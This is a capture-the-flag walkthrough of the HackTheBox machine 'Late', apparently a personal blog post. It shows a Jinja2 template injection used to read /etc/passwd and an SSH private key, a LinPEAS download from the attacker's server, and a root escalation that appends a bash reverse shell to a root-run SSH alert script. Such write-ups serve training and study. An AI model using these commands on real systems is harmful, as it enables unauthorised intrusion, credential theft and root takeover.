HackTheBox - Late
Configuration
If you’re using your own machine like me, you have to access HTB network via OpenVPN:
1
sudo openvpn lab_access_file.ovpn
It is very useful to append /etc/hosts/ with ip address of the machine. It is useful to get subdomains and to not memorize the address every time.
1
echo '10.10.11.156  late.htb' | sudo tee -a /etc/hosts
Reconnaissance
nmap scan
1
nmap -sCV -oN nmap_scan late.htb
1
2
3
4
5
6
7
8
9
10
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 02:5e:29:0e:a3:af:4e:72:9d:a4:fe:0d:cb:5d:83:07 (RSA)
|   256 41:e1:fe:03:a5:c7:97:c4:d5:16:77:f3:41:0c:e9:fb (ECDSA)
|_  256 28:39:46:98:17:1e:46:1a:1e:a1:ab:3b:9a:57:70:48 (ED25519)
80/tcp open  http    nginx 1.14.0 (Ubuntu)
|_http-title: Late - Best online image tools
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We see basic ssh and http here, let’s explore the web application.
Web application

In web apps, we can use whatweb tool to look which technologies are used in app.
1
whatweb late.htb
1
http://late.htb [200 OK] Bootstrap[3.0.0], Country[RESERVED][ZZ], Email[#,support@late.htb], Google-API[ajax/libs/jquery/1.10.2/jquery.min.js], HTML5, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], IP[10.10.11.156], JQuery[1.10.2], Meta-Author[Sergey Pozhilov (GetTemplate.com)], Script, Title[Late - Best online image tools], nginx[1.14.0]
We have a basic home page and a contact page with nothing interesting. Also, on home page we have a link to images.late.htb, lets modify our /etc/hosts with that address to look at it:
10.10.11.156 late.htb images.late.htb
Now we navigate to images.late.htb:


It is an image to text converter, we can see an upload form here, let’s check how it works. It allows only png or jpg file formats. Generate some text converted into image, I used this site here. Then, upload the image and it will return result in a txt file.
user.txt
Enumeration
Note that it is a Flask application, it means Python is used here. I’ve found that Flask uses Jinja2, which allows us to try python code injections. Let’s try basic injection by putting {{7*'7'}} into image.

It works! Now we have to test and prepare our payload…
Exploit
After 2 hours I found right font and font size, I think it’s not worth for time I spent, seriously… Use Verdana font with size 24, it worked for me. At first, we try to read /etc/passwd.

We can see an interesting line here:
1
svc_acc:x:1000:1000:Service Account:/home/svc_acc:/bin/bash
Some user has a home directory and can log in. We can try to find ssh private key.

We’re lucky! Now we copy key to file and log in! Don’t forget to change file permissions.
1
2
3
chmod 600 id_rsa
ssh -i id_rsa svc_acc@late.htb
cat user.txt
root.txt
Explore for privilige escalation
Let’s upload LinPEAS and try to get possible privilege escalation vectors. On our machine we use Python to start a simple web server.
1
python -m http.server 8000
On victim machine we use wget to download the script. Then, we change permissions to a file to make it executable and run it.
1
2
3
wget http://10.10.16.14:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh

LinPEAS has found an interesting file for us, let’s read it and understand what it does.
1
cat /usr/local/sbin/ssh-alert.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#!/bin/bash

RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"

BODY="
A SSH login was detected.

        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
"

if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
We can see that the script runs every time when a ssh connection is established. The file is not writtable, but if we list attributes of it, we will see that we can append to the file.
1
lsattr ssh-alert.sh
1
-----a--------e--- ssh-alert.sh
We have to check who runs the script. When we just connected via ssh, we listed the home directory and saw an executable called pspy, this is a tool for monitor processes without root privileges. Execute the tool and open another terminal, then connect again via ssh, you will see the events.

We can see that ssh-alert.sh runs with UID 0, which means that file executes by root, luckly for us!
Privilege escalation
Now we know that the file is executed by root, so we can do a lot of things, for example, get a reverse shell. Let’s append a simple bash reverse shell from PayloadAllTheThings. Note that we can’t directly write in the file. Then we check if everything is good.
1
2
echo '/bin/bash -i >& /dev/tcp/10.10.16.14/6185 0>&1' >> /usr/local/sbin/ssh-alert.sh
cat /usr/local/ssh-alert.sh
Open an another terminal to set up a listener:
1
nc -lnvp 6185
Finally, connect via ssh to trigger the script.
1
ssh -i id_rsa svc_acc@late.htb
Then, on our listener terminal we will get the connection from root! We got it!

Conclusion
It was a very interesting box, but searching for a font and a font size was terrible, really. It was cool to learn about Flask and pspy.
Thank you for reading, I hope it was useful for you ❤️